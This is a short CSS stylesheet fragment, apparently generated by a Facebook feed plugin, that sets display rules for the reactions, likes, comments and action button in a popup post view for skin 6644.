.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-6644 .efbl-d-columns-wrapper .efbl-reactions-box {

					display: flex;

							
}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-6644 .efbl-d-columns-wrapper .efbl-reactions-box .efbl-reactions span {

		
}


.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-6644 .efbl-d-columns-wrapper .efbl-reactions-box .efbl-reactions .efbl_popup_likes_main {

					display: flex;

			
}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-6644 .efbl-d-columns-wrapper .efbl-reactions-box .efbl-reactions .efbl-popup-comments-icon-wrapper {

					display: flex;

			
}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-6644 .efbl-commnets, .efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-6644 .efbl-comments-list {

					display: block;

			
}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-6644 .efbl-action-btn {

					display: block;

			
}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-6644 .efbl-d-columns-wrapper .efbl-comments-list .efbl-comment-wrap {

		
}
		